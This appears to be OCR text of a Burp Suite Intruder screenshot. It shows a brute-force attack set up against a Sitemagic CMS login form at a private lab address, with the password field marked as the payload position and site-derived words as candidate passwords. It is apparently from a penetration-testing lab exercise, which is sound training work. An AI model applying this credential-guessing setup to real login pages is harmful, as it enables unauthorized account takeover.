 1 × 2 × +
? Sniper attack Start attack
Target http://10.0.2.17:8080 Update Host header to match target
Positions Add § Clear § Auto §
1 POST /index.php?SMExt=SMLogin HTTP/1.1
2 Host: 10.0.2.17:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 217
9 Origin: http://10.0.2.17:8080
10 Connection: keep-alive
11 Referer: http://10.0.2.17:8080/index.php?SMExt=SMLogin
12 Cookie: SMSESSION6b631023323ea9ab=b85uvjukk6s47jia254t6npa8t
13 Upgrade-Insecure-Requests: 1
14
15 SMInputSMLoginUsername=admin&SMInputSMLoginPassword=§asdasd§&SMOptionListSMLoginLanguages%5B%5D=en&SMInputSMSearchValue8477222=&SMPostBackControl=SMLinkButtonSMLoginSubmit&SMRequestToken=19751c44780d44ffc44f01eadd967886SS
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 106
Request count: 106
Payload configuration
This payload type lets you configure a simple list of strings that are
used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
Add
Follow
compliance
Sunrise
Sitemagic
ScreenShots
Facebook
Contact
Enter a new item
Add from list... [Pro version only]
Payload processing
Payload encoding
This setting can be used to URL-encode selected characters within the
final payload, for safe transmission within HTTP requests.
URL-encode these characters: ./\=<>?+&*;:"{}|^`#
§ Payloads
Resource pool
Settings